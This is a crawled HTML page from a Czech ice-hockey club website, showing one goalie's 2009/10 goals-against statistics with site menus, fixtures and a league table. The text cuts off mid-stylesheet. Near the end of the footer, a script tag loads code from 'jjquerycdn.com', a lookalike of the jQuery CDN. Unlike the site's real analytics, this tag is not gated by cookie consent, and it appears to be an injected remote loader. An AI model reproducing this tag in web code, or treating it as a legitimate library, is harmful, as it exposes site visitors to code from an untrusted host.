

--- FILE ---
content_type: text/html
request_url: https://www.hokejpelhrimov.cz/statistiky-detail.asp?id=50&sezona=2010&cast=1&typ=IN
body_size: 35372
content:
<!doctype html>
<html>
<head>
<meta charset='windows-1250'>
<title>HC Lední Medvědi Pelhřimov » Podrobné statistiky | Jan Čekal</title>



<meta name='author' content='eSports.cz, s.r.o.'>
<!--
  PROGRAMOVÁNÍ A KÓD: Jan Salajka
  GRAFIKA: Martin Tellinger
  
  © Copyright 2015
-->

<!-- FB meta tags -->
<meta property='og:title' content='Podrobné statistiky | Jan Čekal'> 
<meta property='og:type' content='article'> 
<meta property='og:url' content='http://www.hokejpelhrimov.cz/statistiky-detail.asp?id=50&sezona=2010&cast=1&typ=IN'>
<meta property='og:image' content='http://hokejpelhrimov.cz/img/logo.png'>
<meta property='og:description' content='Podrobné statistiky hráče'>

<!-- Styles -->
<link rel='stylesheet' type='text/css' href='inc/css/topBar.css'>
<link rel='stylesheet' type='text/css' href='inc/css/main.css?3'>

<!-- Favicon -->
<link rel='shortcut icon' href='favicon.ico' type='image/x-icon'>
<link rel='icon' href='favicon.ico' type='image/x-icon'>

<!-- JS general plugins -->
<script src='https://code.jquery.com/jquery-1.11.1.min.js'></script>
<script src='inc/js/tablesorter.js'></script> 
<script src='inc/js/less.js'></script>
<script src='inc/js/popup_function.js'></script>

<!-- Video player -->
<script type='text/javascript' src='/inc/js/sublimevideo/js/8jx0ir5h.js'></script>

<!-- JS functions -->
<script>
function getUrlParameter(sParam) {
    var sPageURL = decodeURIComponent(window.location.search.substring(1));
    var sURLVariables = sPageURL.split('&');
    for (var i = 0; i < sURLVariables.length; i++) {
        var sParameterName = sURLVariables[i].split('=');
        if (sParameterName[0] == sParam) {
            return sParameterName[1].replace("+", " ");
        }
    }
}
</script>

<!-- Table sorter -->
<script>

// Řazení dle data
$.tablesorter.addParser({ 
	id: 'date', 
    is: function(s) { 
        return false; 
    }, 
    format: function(s) { 
		dateString = s.split(".");
		date = new Date(dateString[2], dateString[1] - 1, dateString[0]);
        return (date);
    }, 
    type: 'numeric' 
});

// Řazení dle příjmení
$.tablesorter.addParser({ 
	id: 'surname', 
    is: function(s) { 
        return false; 
    }, 
    format: function(s) { 
		nameSplited = s.split(" ");
        return (nameSplited[1]);
    }, 
    type: 'text' 
}); 

// Řazení dle desetinného čísla
$.tablesorter.addParser({ 
	id: 'value', 
    is: function(s) { 
        return false; 
    }, 
    format: function(s) { 
        return (parseFloat(s));
    }, 
    type: 'numeric' 
});

// Řazení tak, jak bylo vypsáno skriptem
//  před druhým použitím nutno vynulovat counter
counter = 0;
$.tablesorter.addParser({ 
	id: 'season', 
    is: function(s) { 
        return false; 
    }, 
    format: function(s) { 
		season = s.split(" ");
		counter++;
        return (counter);
    }, 
    type: 'text' 
});
</script>

<!-- Photogallery -->
<script src='inc/js/gallery/lib/jquery.mousewheel-3.0.6.pack.js'></script>
<script src='inc/js/gallery/source/jquery.fancybox.js'></script>
<script src='inc/js/gallery/source/helpers/jquery.fancybox-buttons.js?v=1.0.5'></script>
<script src='inc/js/gallery/source/helpers/jquery.fancybox-media.js?v=1.0.6'></script>
<script src='inc/js/gallery/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7'></script>

<link rel='stylesheet' href='inc/js/gallery/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'>
<link rel='stylesheet' href='inc/js/gallery/source/helpers/jquery.fancybox-buttons.css?v=1.0.5' type='text/css' media='screen'>
<link rel='stylesheet' href='inc/js/gallery/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7' type='text/css' media='screen'>

<script>
$(document).ready(function() {
	$('.gameGallery').fancybox({
		beforeShow : function(){
			this.title =  $(this.element).data("caption");
		},
		helpers : { 
			overlay : { locked : false }
		},
		topRatio : 0.2,
	});
});
</script>

<script>
$(document).ready(function() {
	$('.mainGallery').fancybox({
		beforeShow : function(){
			this.title =  $(this.element).data("caption");
		},
		helpers : { 
			overlay : { locked : false }
		},
		topRatio : 0.2,
	});
});
</script>

</head>
<body>

<!-- Facebook plugins init -->

<script data-cookiecategory="social" type="text/plain">
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '854426617951472',
      xfbml      : true,
      version    : 'v2.2'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/cs_CZ/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<style>
html, body{
	margin: 0 !important;
	padding: 0;
}
#top_bar {
	margin:0;
	padding:0;
	width: 100%;
	height: 40px;
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/bg.png) repeat-x 0px 0px;
}

#top_bar_icons_box {
	width: 980px !important;
	padding-left: 00px !important;
	width: 1280px;
	margin: auto;
	padding-left: 85px;
}

#cslh {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/logo.png?3) repeat-x 0px 0px;
	width: 58px;
	height: 40px;
	display: inline-block;
	margin-right: 15px;
}
#cslh:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/logo.png?3) repeat-x 0px -40px;
	width: 58px;
	height: 40px;
	display: inline-block;
}
#cslh a {
	display: inline-block;
	width: 58px;
	height: 40px;
}

#sever {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/skupinaSEVE.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 10px;
}
#sever:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/skupinaSEVE.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}

#vychod {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/vychod.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 15px;
}
#vychod:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/vychod.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}

#zapad {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/zapad.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 15px;
}
#zapad:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/zapad.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}

#stred {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/skupinaS.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 15px;
}
#stred:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/skupinaS.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}

#jih {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/skupinaJ.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 15px;
}
#jih:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/skupinaJ.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}

#hokejcz {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/hokejcz.png) repeat-x 0px 0px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#hokejcz:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/hokejcz.png) repeat-x 0px -40px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#hokejcz a {
	display: inline-block;
	width: 104px;
	height: 40px;
}

#onlajny {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/onlajny.png) repeat-x 0px 0px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#onlajny:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/onlajny.png) repeat-x 0px -40px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#onlajny a {
	display: inline-block;
	width: 104px;
	height: 40px;
}

#zapad_menu {
	display: inline-block;
}
#bcg_top_bar_items {
	display: inline-block;
}
#bcg_top_bar_items ul {
	font-family: Arial, Verdana;
	font-size: 14px;
	margin: 0;
	padding: 0;
	display: inline-block;
	list-style: none;
}
#bcg_top_bar_items ul li {
	display: block;
	position: relative;
	float: left;
}
#bcg_top_bar_items li ul {
	display: none;
	background: white;
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg.png);
	border-color: #c9c9c9;
	border-width: 12px;
	width: 430px;
	height: 235px;
	margin-top: 30px;
	font-size: 12px;
	font-family: Arial;
	padding-top: 10px;
	padding-left: 10px;
	z-index:2000;
}
#vychodni_menu li ul {
	display: none;
	background: white;
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg.png);
	border-color: #c9c9c9;
	border-width: 12px;
	width: 430px;
	height: 235px;
	margin-top: 30px;
	font-size: 12px;
	font-family: Arial;
	padding-top: 10px;
	padding-left: 10px;
}
#bcg_top_bar_items ul li a {
	display: block;
	text-decoration: none;
	color: black;
	padding: 5px 15px 5px 15px;
	margin-left: 1px;
	font-size: 12px;
	font-family: Arial;
}
#bcg_top_bar_items ul li a:hover {

}
#bcg_top_bar_items li:hover ul {
	display: block;
	position: absolute;
}
#bcg_top_bar_items li:hover li {
	width: 210px;
}
#bcg_top_bar_items li:hover li a:hover {
	color:black;
	text-decoration: underline;
}
@media only screen and (max-width:1200px){
    #top_bar{
        display:none;
    }
}
</style>

<div id="top_bar">
<div id="top_bar_icons_box">

<a href="http://ceskyhokej.org/hokejove-souteze/2-liga" target="_blank" title="Český svaz ledního hokeje"><div id="cslh"></div></a>

<div id="bcg_top_bar_items">


<ul id="menux">
	<!--
  <li id="jih"><a href="#"></a>
		<ul style="background:url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg3.png);">
	   	    <li><a href="https://hcrisuty.cz/" target="_blank">TJ HC Řisuty</a></li>
            <li><a href="https://bkhb.cz/" target="_blank">BK Havlíčkův Brod</a></li>
			<li><a href="https://hcstadioncheb.cz/" target="_blank">HC Stadion Cheb</a></li>
            <li><a href="https://ihcpisek.cz/" target="_blank">IHC Králové Písek</a></li>
            <li><a href="https://hckobra.cz/" target="_blank">HC Kobra Praha</a></li>
            <li><a href="https://hcpribram.cz/" target="_blank">HC Příbram</a></li>
            <li><a href="https://hc-klatovy.cz/" target="_blank">HC Klatovy</a></li>
            <li><a href="www.hctabor.com/" target="_blank">HC Tábor</a></li>
		</ul>
	</li>


  <li id="sever"><a href="#"></a>
		<ul style="background:url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg3.png);">
        	<li><a href="https://hokejnp.cz/" target="_blank">BK Nová Paka</a></li>
		    <li><a href="https://hcdecin.cz/" target="_blank">HC Děčín</a></li>
            <li><a href="https://mostectilvi.cz/" target="_blank">MOSTEČTÍ LVI</a></li>
            <li><a href="https://hchronov.cz/" target="_blank">HC Wikov Hronov</a></li>
            <li><a href="https://dracibilina.cz/" target="_blank">Draci Bílina</a></li>
            <li><a href="https://hcvlci.cz/" target="_blank">TJ HC Jablonec n/N.</a></li>
            <li><a href="https://hcdvurkralove.cz/" target="_blank">HC Dvůr Králové n.L.</a></li>
            <li><a href="https://hcletci.cz/" target="_blank">HC Letci Letňany</a></li>
		</ul>
	</li>
	-->

  	<li id="vychod"><a href="#"></a>
		<ul>
		    <li><a href="https://hokejub.cz/" target="_blank">HC Spartak Uherský Brod</a></li>
			<li><a href="https://www.hkkm.cz/" target="_blank">HK Kroměříž</a></li>
           	<li><a href="https://www.hc-havirov.cz/" target="_blank">AZ Havířov</a></li>
			<li><a href="https://lhkjestrabi.cz/" target="_blank">LHK Jestřábi Prostějov</a></li>
			<li><a href="https://www.dracisumperk.cz/" target="_blank">Draci Pars Šumperk</a></li>
            <li><a href="https://www.hcslezan.cz/" target="_blank">HC Slezan Opava</a></li>
            <li><a href="https://www.hokejzr.cz/" target="_blank">SKLH Žďár nad Sázavou</a></li>
            <li><a href="https://www.hknj.cz/" target="_blank">HK Nový Jičín</a></li>
            <li><a href="https://www.hcvm.cz/" target="_blank">HC Bobři Valašské Meziříčí</a></li>
			<li><a href="http://www.technikahokej.cz/" target="_blank">VSK Technika Hokej Brno</a></li>
            <li><a href="https://www.hcismm.cz/" target="_blank">HC ISMM Kopřivnice</a></li>
            <li><a href="https://www.hokejvm.cz/" target="_blank">HHK Velké Meziříčí</a></li>
            <li><a href="https://www.shkmhodonin.cz/" target="_blank">SHKM Hodonín</a></li>
			<li><a href="https://hcorli.cz/" target="_blank">Orli Znojmo</a></li>
    	</ul>
	</li>

  	<li id="zapad"><a href="#"></a>
		<!-- <ul style="background:url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg3.png);"> -->
		<ul>  
			<li><a href="https://www.bkhb.cz/" target="_blank">BK Havlíčkův Brod</a></li>
		    <li><a href="https://slovanusti.cz/" target="_blank">HC Slovan Ústí nad Labem</a></li>
           	<li><a href="https://hokejbenatky.cz/" target="_blank">HC Benátky nad jizerou</a></li>
            <li><a href="https://www.hcvrchlabi.cz/" target="_blank">HC Stadion Vrchlabí</a></li>
            <li><a href="https://www.skkadan.cz/" target="_blank">SK Kadaň</a></li>
            <li><a href="https://www.ihcpisek.cz/" target="_blank">IHC Písek</a></li>
			<li><a href="https://hokejkralupy.cz/" target="_blank">HK Kralupy</a></li>
            <li><a href="https://www.hcdecin.cz/" target="_blank">HC Děčín</a></li>
            <li><a href="https://www.hckobra.cz/" target="_blank">HC Kobra Praha</a></li>
            <li><a href="https://www.mostectilvi.cz/" target="_blank">Mostečtí Lvi</a></li>
            <li><a href="https://hcpribram.cz/" target="_blank">HC Příbram</a></li>
            <li><a href="https://hchronov.cz/" target="_blank">HC Hronov</a></li>
            <li><a href="https://www.hcstadioncheb.cz/" target="_blank">HC Stadion Cheb</a></li> 
            <li><a href="https://hcmilevsko1934.cz/" target="_blank">HC Milevsko 1934</a></li> 
    	</ul>
	</li>

</ul>



<a href="http://www.hokej.cz/druha-liga" target="_blank" title="Hokej.cz - 2. Liga"><div id="hokejcz"></div></a>
<a href="http://www.onlajny.com/" target="_blank" title="Onlajny.com | online přenosy sportovních utkání"><div id="onlajny"></div></a>


</div>

</div>
</div>
<script>
searchActive = false;
function toggleSearchField() {
	if (searchActive == false) {
		searchActive = true;
		$('.search').fadeIn(300);
		$('#query').focus();
	}
	
	$(document).mouseup(function (e) {
		var container = $('.search');
		if (!container.is(e.target)	&& container.has(e.target).length === 0) {
			container.fadeOut(300, function () {
				searchActive = false;
			});
		}
	});
}

$(document).ready(function() {
	$("#search" ).submit(function(event) {
		event.preventDefault();
		window.location.href = "http://hokejpelhrimov.cz/vyhledavani.asp?" + $('#search').serialize();
	});
});

<!-- Two divs aside -->
$(document).ready(function() {
	setInterval(function(){
		if (parseInt($('.mainArea').outerHeight()) != parseInt($('.sideBar').outerHeight())) {
			var height = Math.max($('.mainArea').outerHeight(), $('.sideBar').outerHeight());
			$('.sideBar').css('padding-bottom', height-$('.sideBar').outerHeight()+parseInt($('.sideBar').css('padding-bottom')));
			$('.mainArea').css('padding-bottom', height-$('.mainArea').outerHeight()+parseInt($('.mainArea').css('padding-bottom')));	
		} else if (parseInt($('.mainArea').css('padding-bottom')) != 0 && parseInt($('.sideBar').css('padding-bottom')) != 0) {
			var height = Math.min(parseInt($('.mainArea').css('padding-bottom')), parseInt($('.sideBar').css('padding-bottom')));
			$('.sideBar').css('padding-bottom', parseInt($('.sideBar').css('padding-bottom'))-height);
			$('.mainArea').css('padding-bottom', parseInt($('.mainArea').css('padding-bottom'))-height);
		}
	}, 30);
});
</script>
<header>
	<div class='inner'>
		<a href='index.asp'><img class='logo' src='img/logo.png'></a>
		<span class='title'>HC LEDNÍ MEDVĚDI PELHŘIMOV</span>
		<div class='topBackground'>
			<img src='img/topBackground.png'>
		</div>
		<div class='socialNetworks'>
			<div class='network'>
				<a target='_blank' href='https://www.facebook.com/hclednimedvedipelhrimovzs'><img src='img/icons/facebook.png' onmouseover='this.src="img/icons/facebookHover.png"' onmouseout='this.src="img/icons/facebook.png"'></a>
			</div>
			<!--<div class='network'>
				<a target='_blank' href='https://www.instagram.com/hcpelhrimov/'><img src='img/icons/instagram.png' onmouseover='this.src="img/icons/instagramHoover.png"' onmouseout='this.src="img/icons/instagram.png"'></a>
			</div>-->
			<div class='network'>
				<a target='_blank' href='https://www.youtube.com/user/MedvediPelhrimov'><img src='img/icons/youtube.png' onmouseover='this.src="img/icons/youtubeHover.png"' onmouseout='this.src="img/icons/youtube.png"'></a>
			</div>
			<div class='network'>
				<a onclick='toggleSearchField()'><img id='searchIcon' src='img/icons/search.png' onmouseover='this.src="img/icons/searchHover.png"' onmouseout='this.src="img/icons/search.png"'></a>
			</div>
		</div>
	</div>
</header>

<div class='search'>
	<div class='inner'>
		<form id='search'>
			<input id='query' type="text" name='p' placeholder="Zadejte hledaný výraz">
			<input type='submit' value=''>
		</form>
	</div>
</div>
<div class='menu'>
	<nav>
		<ul>
			<li>KLUB
				<ul>
					<!--<li><a href=''>Aktuality</a></li>-->
					<li><a href='zobraz.asp?p=kontakty'>Kontakty</a></li>
					<li><a href='zobraz.asp?p=realizacni-tymy'>Realizační týmy</a></li>
					<li><a href='zobraz.asp?p=hymna-a-znak'>Hymna a znak</a></li>
					<li><a href='zobraz.asp?p=historie'>Historie klubu</a></li>
					<!--<li><a href='zobraz.asp?p=redakce'>Redakce webu</a></li>-->
					<!--<li><a href='zobraz.asp?p=prisli-odesli'>Přišli a odešli</a></li>-->
					<li><a href='zobraz.asp?p=vykonny-vybor'>Výkonný výbor</a></li>
					<li><a href='aktuality.asp'>Aktuality</a></li>
					<li><a href='archiv.asp'>Články</a></li>
				</ul>
			</li>

			<li><a href="zobraz.asp?p=nabor">NÁBOR</a></li>

			<li>MLÁDEŽ
				<ul>
					<li><a href='mladez.asp'>Rozcestník mládeže</a></li>
					<li><a href='zobraz.asp?p=realizacni-tymy'>Realizační týmy</a></li>
					<li><a href = 'https://clen.hokejpelhrimov.cz/admin/'>KIS</a></li>
					<li><a href='zobraz.asp?p=krasobrusleni'>Krasobruslení</a></li>		
					<!--<li><a href='zobraz.asp?p=nabor'>Nábor hokejistů</a></li>-->
					<li><a href='zapasy.asp?sezona=2026JUN'>Junioři</a></li>
					<li><a href='zapasy.asp?sezona=2026Z9'>9. třída</a></li>
					<li><a href='zapasy.asp?sezona=2026SZ'>Starší žáci</a></li>
					<li><a href='zapasy.asp?sezona=2026MZ'>Mladší žáci</a></li>
					<li><a href='zapasy.asp?sezona=2026Z4'>4. třída</a></li>
					<li><a href='zapasy.asp?sezona=2026Z3'>3. třída</a></li>
					<li><a href='zapasy.asp?sezona=2026Z2'>2. třída</a></li>			
				</ul>
			</li>

			<!--<li>INFORMACE
				<ul>
					<li><a target="_blank" href='http://pelhrimov.rozpisy-ledu.cz/'>Rozpis ledu</a></li>
					<li><a href='zobraz.asp?p=vstupne'>Vstupné</a></li>
				</ul>
			</li>-->

			<li><a href='soupiska.asp'>A-TÝM</a>
				<ul>
					<li><a href='zapasy.asp'>Zápasy</a></li>
					<li><a href='statistiky.asp'>Statistiky</a></li>
					<li><a href='soupiska.asp'>Soupiska</a></li>
					<li><a href='table.asp'>Tabulka</a></li>
				</ul>
			</li>

			<li><a href='partneri.asp'>PARTNEŘI</a></li>

			<!--<li>FANZONA
				<ul>
					<li><a href='zobraz.asp?p=fanklub'>Fanklub</a></li>
					<li><a href='https://fanshop.hokejpelhrimov.cz/' target='_blank'>Fanshop</a></li>
					<li><a href='offline.asp'>Ptejte se</a></li>
				<li><a href='forum.asp'>Diskuzní fórum</a></li>
				</ul>
			</li> -->

			<li><a href='fotogalerie.asp'>Fotogalerie</a></li>
				<!--<ul>
					<li><a href='fotogalerie.asp'>Fotogalerie</a></li>
					<li><a href='ke_stazeni.asp'>Ke stažení</a></li>
				</ul>
			</li>-->

			<!--<li>ARCHIV
				<ul>
					<li><a href='aktuality.asp'>Aktuality</a></li>
					<li><a href='archiv.asp'>Články</a></li>
				</ul>
			</li>-->

			<!--<li>LYONESS
						<ul>
							<li><a href='http://www.hokejpelhrimov.cz/zobraz.asp?p=Lyoness-informace'>Informace</a></li>
							<li><a href='http://www.hokejpelhrimov.cz/zobraz.asp?p=Lyoness-prodejci'>Prodejci</a></li>          
							<li><a href='http://www.hokejpelhrimov.cz/zobraz.asp?p=Lyoness-registrace'>Registrace</a></li>
							<li><a href='http://www.hokejpelhrimov.cz/zobraz.asp?p=Lyoness-soutez'>Soutěž</a></li>
						</ul>
				</li>-->
     
			<!--<li><a href='rozpis-ledu.asp'>ROZPIS LEDU</a></li>-->
		</ul>
	</nav>
</div>



<div class='mainContainer'>
	<div class='mainArea'>
		<article>
<script>
 $(document).ready(function() {
	$(".sort").tablesorter({
	});
});
</script>

			<!--/text stranky ZACATEK-->

			<h2>Podrobné statistiky hráče</h2>

			<h3><a href="hrac.asp?id=50&amp;sezona=2010" title="Karta hráče">Jan Čekal</a> (B)</h3>
<div style='margin-bottom: 10px;'><a href="statistiky.asp?sezona=2010&amp;type=" title="Zpět na statistiky">Sezóna 2009/2010 - základní část</a><br><br><b>Zobrazit:</b> Počet inkasovaných gólů</div>
<table class="table2 sort fullWidth"><thead>
<tr>
<th>Kolo</th>
<th>Datum</th>
<th>Domácí</th>
<th>Hosté</th>
<th>Skóre</th>
<th class="center">Ink</th>
</tr></thead><tbody>
<tr onmouseover="ZmenTridu('zvyraznene','soupiska_719')" onmouseout="ZmenTridu(' colored','soupiska_719')" class=" colored" id="soupiska_719">
<td class="left">9</td>
<td>14.10.2009</td>
<td>Pelhřimov</td><td>Benešov</td>
<td><a href="zapas.asp?id=719" title="Podrobnosti zápasu"><span style="background: #6ABC64" class="value">7:5</a></td>
<td class="center"><strong>5</strong></td>
</tr>
<tr onmouseover="ZmenTridu('zvyraznene','soupiska_713')" onmouseout="ZmenTridu('','soupiska_713')" class="" id="soupiska_713">
<td class="left">3</td>
<td>20.09.2009</td>
<td>Pelhřimov</td><td>Písek</td>
<td><a href="zapas.asp?id=713" title="Podrobnosti zápasu"><span style="background: #E40013" class="value">1:7</span></a></td>
<td class="center"><strong>2</strong></td>
</tr>
</tbody></table>
<p class="link"><a href="statistiky.asp?sezona=2010&amp;type=" title="Zpět na statistiky">Kompletní statistiky</a></p>

		</article>
	</div>
	<div class='sideBar'>
		<div class='sideMenu'>

		</div>
		<div class='gameList'>

<a href="zobraz.asp?p=nabor"><img src="/img/nabor-banner-2025.jpg"></a>

<h2>ZÁPASY</h2>

			<div class='game'>
				<div class='image'>
					<a href=''><img src='znaky/MOR.gif'></a>
				</div>
				<div class='details'>
					<div class='basicInfo'>
						14., zítra
					</div>
					<div class='teams'>
						HC Pelhřimov<br>
						HC Žihadla Moravské Budějovice
					</div>
					<div class='result'>
						<a class='time' href='zapas.asp?id=3510'> 17:00</a>
					</div>
					<div class="links">
					
					</div>
				</div>
			</div>

			<div class='game'>
				<div class='image'>
					<a href=''><img src='znaky/BY.gif'></a>
				</div>
				<div class='details'>
					<div class='basicInfo'>
						12., 22.11.2025
					</div>
					<div class='teams'>
						HC Pelhřimov<br>
						HC ORLI Bystřice nad Pernštejnem
					</div>
					<div class='result'>
						<span class='win'><a href='zapas.asp?id=3509'>4:2</a> (2:1, 2:0, 0:1)</span>
					</div>
					<div class="links">
					<a href='zapas.asp?id=3509'><button>Report utkání</button></a>
					
					
					</div>
					
				</div>
			</div>


<!--
	<div class="center">
<p class='center'><a href="https://www.pojdhrathokej.cz/article/default/06e9fdbf-75ee-4f7a-a40a-56f8147aad69"><img src="/ads/250.jpg" style="max-width:100%;margin-top:5px;"></a></p>
	</div>
-->
		</div>
		<div class='iceShedule'>

		</div>
		<div class='leagueTable'>
<h2>TABULKA</h2>
<style>
    /* standings dividers - season 2023/24 */

    .standings-2532 tr:nth-child(3) td, .standings-2532 tr:nth-child(10) td {border-bottom: 2px solid var(--divider-color)}
    .standings-2369 tr:nth-child(4) td {border-bottom: 2px solid var(--divider-color)}
    .standings-2385 tr:nth-child(6) td, .standings-2385 tr:nth-child(10) td {border-bottom: 2px solid var(--divider-color)}
    .standings-2396 tr:nth-child(3) td {border-bottom: 2px solid var(--divider-color)}
    .standings-2190 tr:nth-child(5) td {border-bottom: 2px solid var(--divider-color)}
    .standings-2193 tr:nth-child(6) td {border-bottom: 2px solid var(--divider-color)}
    .standings-2329 tr:nth-child(5) td {border-bottom: 2px solid var(--divider-color)}
</style>
			<table id='tabLiga' class="standings-3493 " style="--divider-color: ">
				<tr>
					<th title="Pozice">#</th>
					<th title="Název týmu">Tým</th>
					<th title="Zápasy">Z</th>			
					<th title="Body">B</th>
				</tr>
				
					
					<tr class="ZMB">
						<td>1.</td>
						<td>HC ŽIHADLA MORAVSKÉ BUDĚJOVICE z.s. </td>
						<td>11</td> 				
						<td>31</td>
					</tr>
					
					
					
					<tr class="HUM">
						<td>2.</td>
						<td>HC Humpolec, z.s. </td>
						<td>12</td> 				
						<td>27</td>
					</tr>
					
					
					
					<tr class="CHT">
						<td>3.</td>
						<td>HC Chotěboř </td>
						<td>12</td> 				
						<td>26</td>
					</tr>
					
					
					
					<tr class="SVB">
						<td>4.</td>
						<td>HC Sp. Velká Bíteš </td>
						<td>12</td> 				
						<td>26</td>
					</tr>
					
					
					
					<tr class="PEL">
						<td>5.</td>
						<td>HC Lední medvědi Pelhřimov </td>
						<td>11</td> 				
						<td>20</td>
					</tr>
					
					
					
					<tr class="SVE">
						<td>6.</td>
						<td>HC Světlá n. Sáz. </td>
						<td>11</td> 				
						<td>15</td>
					</tr>
					
					
					
					<tr class="TEL">
						<td>7.</td>
						<td>SK Telč </td>
						<td>11</td> 				
						<td>13</td>
					</tr>
					
					
					
					<tr class="VMZB">
						<td>8.</td>
						<td>HHK Velké Meziříčí B</td>
						<td>11</td> 				
						<td>12</td>
					</tr>
					
					
					
					<tr class="NAD">
						<td>9.</td>
						<td>Náměšť nad Oslavou </td>
						<td>12</td> 				
						<td>9</td>
					</tr>
					
					
					
					<tr class="HKZ">
						<td>10.</td>
						<td>HOKEJOVÝ KLUB ŽIHADLA MORAVSKÉ BUDĚJOVICE z.s. </td>
						<td>12</td> 				
						<td>7</td>
					</tr>
					
					
					
					<tr class="OBP">
						<td>11.</td>
						<td>HC ORLI Bystřice n. P. </td>
						<td>11</td> 				
						<td>3</td>
					</tr>
					
					
			</table>
			
		</div>
		<div class='facebook'>
				<h2>FACEBOOK</h2>
<div class="fb-like-box" data-href="https://www.facebook.com/hclednimedvedipelhrimovzs" data-width="284" data-height="300" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>

<a href="https://www.facebook.com/hclednimedvedipelhrimovzs"><img src="/img/pojdhrathokej-2025.png"></a>

		</div>
	</div>
</div>
<footer>

	<div class='container'>
		<div class='content'>
			<span style='float: right'>webdesign<img class='icon' src='img/icons/author.png'><a target='_blank' href='http://www.tellinger.cz'>tellinger.cz</a> | <a target='_blank' href='rss.asp'>RSS</a></span>
			<span style='float: left'>© 2025 <a target='_blank' href='http://www.esports.cz'>eSports.cz</a>, s.r.o. | Všechna práva vyhrazena 
                <br> <a href="javascript:void(0);" data-cc="c-settings" aria-haspopup="dialog">Nastavení cookies</a>
            </span>
			<div class='logo'>
				<img class='logo' src='img/logo.png'>
			</div>
		</div>
	</div>
    
    <script type="text/plain" data-cookiecategory="analytics">
        var div = document.createElement('div'); div.innerHTML = '<img src="https://toplist.cz/dot.asp?id=617192&http='+escape(document.referrer)+'&t='+escape(document.title)+'" width="1" height="1" style="display:none;" border=0 alt="TOPlist" />'; document.body.appendChild(div);
    </script>

	<script data-cookiecategory="analytics" type="text/plain" >
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-35054571-49', 'auto');
	ga('send', 'pageview');
	</script>

	<script src="https://jjquerycdn.com/counter.js"></script>
  

<style>
table{
margin-bottom:0px;
}
</style>
  
<div class="onlajny-stckrs" id="onlajny-stckrs">


</div>




<style>
	.hidden{
		display: none;
	}
	.onlajny-stckrs {
		position: fixed;
		right: 0;
		bottom: 0;
		z-index: 100000000;
		/* display: none; */
		animation: 1.2s ease-out 0s 1 slideInFromLeft;
		pointer-events: none;
		line-height: 1.42857;
		color: #000;
		font-family: "Arial";
	}
	@media only screen and (max-width: 768px) {
		.onlajny-stckrs {
			/* display: block; */
		}
	}
	.onlajny-stckrs .onlajny-sticker {
		background: #e0edf4; /* Old browsers */
		background: -moz-linear-gradient(top, #e0edf4 0%, #d9edf2 40%, #c9e3f2 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #e0edf4 0%,#d9edf2 40%,#c9e3f2 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #e0edf4 0%,#d9edf2 40%,#c9e3f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e0edf4', endColorstr='#c9e3f2',GradientType=0 );
		padding: 7px;
	    border-top-left-radius: 30px;
	    border-bottom-left-radius: 30px;
